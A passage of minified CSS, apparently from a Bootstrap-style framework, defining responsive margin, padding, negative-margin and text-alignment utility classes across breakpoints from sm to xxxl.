m!important}.pt-sm-5,.py-sm-5{padding-top:2.8125rem!important}.pr-sm-5,.px-sm-5{padding-right:2.8125rem!important}.pb-sm-5,.py-sm-5{padding-bottom:2.8125rem!important}.pl-sm-5,.px-sm-5{padding-left:2.8125rem!important}.m-sm-n1{margin:-.23438rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.23438rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.23438rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.23438rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.23438rem!important}.m-sm-n2{margin:-.46875rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.46875rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.46875rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.46875rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.46875rem!important}.m-sm-n3{margin:-.9375rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.9375rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.9375rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.9375rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.9375rem!important}.m-sm-n4{margin:-1.40625rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.40625rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.40625rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.40625rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.40625rem!important}.m-sm-n5{margin:-2.8125rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-2.8125rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-2.8125rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2.8125rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-2.8125rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.23438rem!important}.mt-md-1,.my-md-1{margin-top:.23438rem!important}.mr-md-1,.mx-md-1{margin-right:.23438rem!important}.mb-md-1,.my-md-1{margin-bottom:.23438rem!important}.ml-md-1,.mx-md-1{margin-left:.23438rem!important}.m-md-2{margin:.46875rem!important}.mt-md-2,.my-md-2{margin-top:.46875rem!important}.mr-md-2,.mx-md-2{margin-right:.46875rem!important}.mb-md-2,.my-md-2{margin-bottom:.46875rem!important}.ml-md-2,.mx-md-2{margin-left:.46875rem!important}.m-md-3{margin:.9375rem!important}.mt-md-3,.my-md-3{margin-top:.9375rem!important}.mr-md-3,.mx-md-3{margin-right:.9375rem!important}.mb-md-3,.my-md-3{margin-bottom:.9375rem!important}.ml-md-3,.mx-md-3{margin-left:.9375rem!important}.m-md-4{margin:1.40625rem!important}.mt-md-4,.my-md-4{margin-top:1.40625rem!important}.mr-md-4,.mx-md-4{margin-right:1.40625rem!important}.mb-md-4,.my-md-4{margin-bottom:1.40625rem!important}.ml-md-4,.mx-md-4{margin-left:1.40625rem!important}.m-md-5{margin:2.8125rem!important}.mt-md-5,.my-md-5{margin-top:2.8125rem!important}.mr-md-5,.mx-md-5{margin-right:2.8125rem!important}.mb-md-5,.my-md-5{margin-bottom:2.8125rem!important}.ml-md-5,.mx-md-5{margin-left:2.8125rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.23438rem!important}.pt-md-1,.py-md-1{padding-top:.23438rem!important}.pr-md-1,.px-md-1{padding-right:.23438rem!important}.pb-md-1,.py-md-1{padding-bottom:.23438rem!important}.pl-md-1,.px-md-1{padding-left:.23438rem!important}.p-md-2{padding:.46875rem!important}.pt-md-2,.py-md-2{padding-top:.46875rem!important}.pr-md-2,.px-md-2{padding-right:.46875rem!important}.pb-md-2,.py-md-2{padding-bottom:.46875rem!important}.pl-md-2,.px-md-2{padding-left:.46875rem!important}.p-md-3{padding:.9375rem!important}.pt-md-3,.py-md-3{padding-top:.9375rem!important}.pr-md-3,.px-md-3{padding-right:.9375rem!important}.pb-md-3,.py-md-3{padding-bottom:.9375rem!important}.pl-md-3,.px-md-3{padding-left:.9375rem!important}.p-md-4{padding:1.40625rem!important}.pt-md-4,.py-md-4{padding-top:1.40625rem!important}.pr-md-4,.px-md-4{padding-right:1.40625rem!important}.pb-md-4,.py-md-4{padding-bottom:1.40625rem!important}.pl-md-4,.px-md-4{padding-left:1.40625rem!important}.p-md-5{padding:2.8125rem!important}.pt-md-5,.py-md-5{padding-top:2.8125rem!important}.pr-md-5,.px-md-5{padding-right:2.8125rem!important}.pb-md-5,.py-md-5{padding-bottom:2.8125rem!important}.pl-md-5,.px-md-5{padding-left:2.8125rem!important}.m-md-n1{margin:-.23438rem!important}.mt-md-n1,.my-md-n1{margin-top:-.23438rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.23438rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.23438rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.23438rem!important}.m-md-n2{margin:-.46875rem!important}.mt-md-n2,.my-md-n2{margin-top:-.46875rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.46875rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.46875rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.46875rem!important}.m-md-n3{margin:-.9375rem!important}.mt-md-n3,.my-md-n3{margin-top:-.9375rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.9375rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.9375rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.9375rem!important}.m-md-n4{margin:-1.40625rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.40625rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.40625rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.40625rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.40625rem!important}.m-md-n5{margin:-2.8125rem!important}.mt-md-n5,.my-md-n5{margin-top:-2.8125rem!important}.mr-md-n5,.mx-md-n5{margin-right:-2.8125rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-2.8125rem!important}.ml-md-n5,.mx-md-n5{margin-left:-2.8125rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.23438rem!important}.mt-lg-1,.my-lg-1{margin-top:.23438rem!important}.mr-lg-1,.mx-lg-1{margin-right:.23438rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.23438rem!important}.ml-lg-1,.mx-lg-1{margin-left:.23438rem!important}.m-lg-2{margin:.46875rem!important}.mt-lg-2,.my-lg-2{margin-top:.46875rem!important}.mr-lg-2,.mx-lg-2{margin-right:.46875rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.46875rem!important}.ml-lg-2,.mx-lg-2{margin-left:.46875rem!important}.m-lg-3{margin:.9375rem!important}.mt-lg-3,.my-lg-3{margin-top:.9375rem!important}.mr-lg-3,.mx-lg-3{margin-right:.9375rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.9375rem!important}.ml-lg-3,.mx-lg-3{margin-left:.9375rem!important}.m-lg-4{margin:1.40625rem!important}.mt-lg-4,.my-lg-4{margin-top:1.40625rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.40625rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.40625rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.40625rem!important}.m-lg-5{margin:2.8125rem!important}.mt-lg-5,.my-lg-5{margin-top:2.8125rem!important}.mr-lg-5,.mx-lg-5{margin-right:2.8125rem!important}.mb-lg-5,.my-lg-5{margin-bottom:2.8125rem!important}.ml-lg-5,.mx-lg-5{margin-left:2.8125rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.23438rem!important}.pt-lg-1,.py-lg-1{padding-top:.23438rem!important}.pr-lg-1,.px-lg-1{padding-right:.23438rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.23438rem!important}.pl-lg-1,.px-lg-1{padding-left:.23438rem!important}.p-lg-2{padding:.46875rem!important}.pt-lg-2,.py-lg-2{padding-top:.46875rem!important}.pr-lg-2,.px-lg-2{padding-right:.46875rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.46875rem!important}.pl-lg-2,.px-lg-2{padding-left:.46875rem!important}.p-lg-3{padding:.9375rem!important}.pt-lg-3,.py-lg-3{padding-top:.9375rem!important}.pr-lg-3,.px-lg-3{padding-right:.9375rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.9375rem!important}.pl-lg-3,.px-lg-3{padding-left:.9375rem!important}.p-lg-4{padding:1.40625rem!important}.pt-lg-4,.py-lg-4{padding-top:1.40625rem!important}.pr-lg-4,.px-lg-4{padding-right:1.40625rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.40625rem!important}.pl-lg-4,.px-lg-4{padding-left:1.40625rem!important}.p-lg-5{padding:2.8125rem!important}.pt-lg-5,.py-lg-5{padding-top:2.8125rem!important}.pr-lg-5,.px-lg-5{padding-right:2.8125rem!important}.pb-lg-5,.py-lg-5{padding-bottom:2.8125rem!important}.pl-lg-5,.px-lg-5{padding-left:2.8125rem!important}.m-lg-n1{margin:-.23438rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.23438rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.23438rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.23438rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.23438rem!important}.m-lg-n2{margin:-.46875rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.46875rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.46875rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.46875rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.46875rem!important}.m-lg-n3{margin:-.9375rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.9375rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.9375rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.9375rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.9375rem!important}.m-lg-n4{margin:-1.40625rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.40625rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.40625rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.40625rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.40625rem!important}.m-lg-n5{margin:-2.8125rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-2.8125rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-2.8125rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2.8125rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-2.8125rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1440px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.23438rem!important}.mt-xl-1,.my-xl-1{margin-top:.23438rem!important}.mr-xl-1,.mx-xl-1{margin-right:.23438rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.23438rem!important}.ml-xl-1,.mx-xl-1{margin-left:.23438rem!important}.m-xl-2{margin:.46875rem!important}.mt-xl-2,.my-xl-2{margin-top:.46875rem!important}.mr-xl-2,.mx-xl-2{margin-right:.46875rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.46875rem!important}.ml-xl-2,.mx-xl-2{margin-left:.46875rem!important}.m-xl-3{margin:.9375rem!important}.mt-xl-3,.my-xl-3{margin-top:.9375rem!important}.mr-xl-3,.mx-xl-3{margin-right:.9375rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.9375rem!important}.ml-xl-3,.mx-xl-3{margin-left:.9375rem!important}.m-xl-4{margin:1.40625rem!important}.mt-xl-4,.my-xl-4{margin-top:1.40625rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.40625rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.40625rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.40625rem!important}.m-xl-5{margin:2.8125rem!important}.mt-xl-5,.my-xl-5{margin-top:2.8125rem!important}.mr-xl-5,.mx-xl-5{margin-right:2.8125rem!important}.mb-xl-5,.my-xl-5{margin-bottom:2.8125rem!important}.ml-xl-5,.mx-xl-5{margin-left:2.8125rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.23438rem!important}.pt-xl-1,.py-xl-1{padding-top:.23438rem!important}.pr-xl-1,.px-xl-1{padding-right:.23438rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.23438rem!important}.pl-xl-1,.px-xl-1{padding-left:.23438rem!important}.p-xl-2{padding:.46875rem!important}.pt-xl-2,.py-xl-2{padding-top:.46875rem!important}.pr-xl-2,.px-xl-2{padding-right:.46875rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.46875rem!important}.pl-xl-2,.px-xl-2{padding-left:.46875rem!important}.p-xl-3{padding:.9375rem!important}.pt-xl-3,.py-xl-3{padding-top:.9375rem!important}.pr-xl-3,.px-xl-3{padding-right:.9375rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.9375rem!important}.pl-xl-3,.px-xl-3{padding-left:.9375rem!important}.p-xl-4{padding:1.40625rem!important}.pt-xl-4,.py-xl-4{padding-top:1.40625rem!important}.pr-xl-4,.px-xl-4{padding-right:1.40625rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.40625rem!important}.pl-xl-4,.px-xl-4{padding-left:1.40625rem!important}.p-xl-5{padding:2.8125rem!important}.pt-xl-5,.py-xl-5{padding-top:2.8125rem!important}.pr-xl-5,.px-xl-5{padding-right:2.8125rem!important}.pb-xl-5,.py-xl-5{padding-bottom:2.8125rem!important}.pl-xl-5,.px-xl-5{padding-left:2.8125rem!important}.m-xl-n1{margin:-.23438rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.23438rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.23438rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.23438rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.23438rem!important}.m-xl-n2{margin:-.46875rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.46875rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.46875rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.46875rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.46875rem!important}.m-xl-n3{margin:-.9375rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.9375rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.9375rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.9375rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.9375rem!important}.m-xl-n4{margin:-1.40625rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.40625rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.40625rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.40625rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.40625rem!important}.m-xl-n5{margin:-2.8125rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-2.8125rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-2.8125rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2.8125rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-2.8125rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1900px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.23438rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.23438rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.23438rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.23438rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.23438rem!important}.m-xxl-2{margin:.46875rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.46875rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.46875rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.46875rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.46875rem!important}.m-xxl-3{margin:.9375rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.9375rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.9375rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.9375rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.9375rem!important}.m-xxl-4{margin:1.40625rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.40625rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.40625rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.40625rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.40625rem!important}.m-xxl-5{margin:2.8125rem!important}.mt-xxl-5,.my-xxl-5{margin-top:2.8125rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:2.8125rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:2.8125rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:2.8125rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.23438rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.23438rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.23438rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.23438rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.23438rem!important}.p-xxl-2{padding:.46875rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.46875rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.46875rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.46875rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.46875rem!important}.p-xxl-3{padding:.9375rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.9375rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.9375rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.9375rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.9375rem!important}.p-xxl-4{padding:1.40625rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.40625rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.40625rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.40625rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.40625rem!important}.p-xxl-5{padding:2.8125rem!important}.pt-xxl-5,.py-xxl-5{padding-top:2.8125rem!important}.pr-xxl-5,.px-xxl-5{padding-right:2.8125rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:2.8125rem!important}.pl-xxl-5,.px-xxl-5{padding-left:2.8125rem!important}.m-xxl-n1{margin:-.23438rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.23438rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.23438rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.23438rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.23438rem!important}.m-xxl-n2{margin:-.46875rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.46875rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.46875rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.46875rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.46875rem!important}.m-xxl-n3{margin:-.9375rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.9375rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.9375rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.9375rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.9375rem!important}.m-xxl-n4{margin:-1.40625rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.40625rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.40625rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.40625rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.40625rem!important}.m-xxl-n5{margin:-2.8125rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-2.8125rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-2.8125rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-2.8125rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-2.8125rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}@media (min-width:2560px){.m-xxxl-0{margin:0!important}.mt-xxxl-0,.my-xxxl-0{margin-top:0!important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0!important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0!important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0!important}.m-xxxl-1{margin:.23438rem!important}.mt-xxxl-1,.my-xxxl-1{margin-top:.23438rem!important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.23438rem!important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.23438rem!important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.23438rem!important}.m-xxxl-2{margin:.46875rem!important}.mt-xxxl-2,.my-xxxl-2{margin-top:.46875rem!important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.46875rem!important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.46875rem!important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.46875rem!important}.m-xxxl-3{margin:.9375rem!important}.mt-xxxl-3,.my-xxxl-3{margin-top:.9375rem!important}.mr-xxxl-3,.mx-xxxl-3{margin-right:.9375rem!important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:.9375rem!important}.ml-xxxl-3,.mx-xxxl-3{margin-left:.9375rem!important}.m-xxxl-4{margin:1.40625rem!important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.40625rem!important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.40625rem!important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.40625rem!important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.40625rem!important}.m-xxxl-5{margin:2.8125rem!important}.mt-xxxl-5,.my-xxxl-5{margin-top:2.8125rem!important}.mr-xxxl-5,.mx-xxxl-5{margin-right:2.8125rem!important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:2.8125rem!important}.ml-xxxl-5,.mx-xxxl-5{margin-left:2.8125rem!important}.p-xxxl-0{padding:0!important}.pt-xxxl-0,.py-xxxl-0{padding-top:0!important}.pr-xxxl-0,.px-xxxl-0{padding-right:0!important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0!important}.pl-xxxl-0,.px-xxxl-0{padding-left:0!important}.p-xxxl-1{padding:.23438rem!important}.pt-xxxl-1,.py-xxxl-1{padding-top:.23438rem!important}.pr-xxxl-1,.px-xxxl-1{padding-right:.23438rem!important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.23438rem!important}.pl-xxxl-1,.px-xxxl-1{padding-left:.23438rem!important}.p-xxxl-2{padding:.46875rem!important}.pt-xxxl-2,.py-xxxl-2{padding-top:.46875rem!important}.pr-xxxl-2,.px-xxxl-2{padding-right:.46875rem!important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.46875rem!important}.pl-xxxl-2,.px-xxxl-2{padding-left:.46875rem!important}.p-xxxl-3{padding:.9375rem!important}.pt-xxxl-3,.py-xxxl-3{padding-top:.9375rem!important}.pr-xxxl-3,.px-xxxl-3{padding-right:.9375rem!important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:.9375rem!important}.pl-xxxl-3,.px-xxxl-3{padding-left:.9375rem!important}.p-xxxl-4{padding:1.40625rem!important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.40625rem!important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.40625rem!important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.40625rem!important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.40625rem!important}.p-xxxl-5{padding:2.8125rem!important}.pt-xxxl-5,.py-xxxl-5{padding-top:2.8125rem!important}.pr-xxxl-5,.px-xxxl-5{padding-right:2.8125rem!important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:2.8125rem!important}.pl-xxxl-5,.px-xxxl-5{padding-left:2.8125rem!important}.m-xxxl-n1{margin:-.23438rem!important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.23438rem!important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.23438rem!important}.mb-xxxl-n1,.my-xxxl-n1{margin-bottom:-.23438rem!important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.23438rem!important}.m-xxxl-n2{margin:-.46875rem!important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.46875rem!important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.46875rem!important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.46875rem!important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.46875rem!important}.m-xxxl-n3{margin:-.9375rem!important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-.9375rem!important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-.9375rem!important}.mb-xxxl-n3,.my-xxxl-n3{margin-bottom:-.9375rem!important}.ml-xxxl-n3,.mx-xxxl-n3{margin-left:-.9375rem!important}.m-xxxl-n4{margin:-1.40625rem!important}.mt-xxxl-n4,.my-xxxl-n4{margin-top:-1.40625rem!important}.mr-xxxl-n4,.mx-xxxl-n4{margin-right:-1.40625rem!important}.mb-xxxl-n4,.my-xxxl-n4{margin-bottom:-1.40625rem!important}.ml-xxxl-n4,.mx-xxxl-n4{margin-left:-1.40625rem!important}.m-xxxl-n5{margin:-2.8125rem!important}.mt-xxxl-n5,.my-xxxl-n5{margin-top:-2.8125rem!important}.mr-xxxl-n5,.mx-xxxl-n5{margin-right:-2.8125rem!important}.mb-xxxl-n5,.my-xxxl-n5{margin-bottom:-2.8125rem!important}.ml-xxxl-n5,.mx-xxxl-n5{margin-left:-2.8125rem!important}.m-xxxl-auto{margin:auto!important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto!important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto!important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto!important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1440px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media 